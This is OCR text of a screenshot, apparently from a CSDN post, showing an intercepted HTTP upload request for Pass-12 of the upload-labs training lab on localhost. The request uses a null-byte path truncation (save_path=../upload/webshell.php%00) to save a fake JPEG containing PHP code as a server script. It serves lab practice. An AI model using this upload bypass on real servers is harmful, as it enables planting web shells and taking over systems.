 1 POST /upload-labs/Pass-12/index.php?save_path=../upload/webshell.php%00 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------37540839232138424818037​07087
8 Content-Length: 354
9 Origin: http://localhost
0 Connection: close
1 Referer: http://localhost/upload-labs/Pass-12/index.php
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8
9 -----------------------------3754083923213842481803707087
0 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
1 Content-Type: image/jpeg
2
3 <?php phpinfo();?>
4 -----------------------------3754083923213842481803707087
5 Content-Disposition: form-data; name="submit"
6
7 □□
8 -----------------------------3754083923213842481803707087--
9
CSDN @重庆森林不在重庆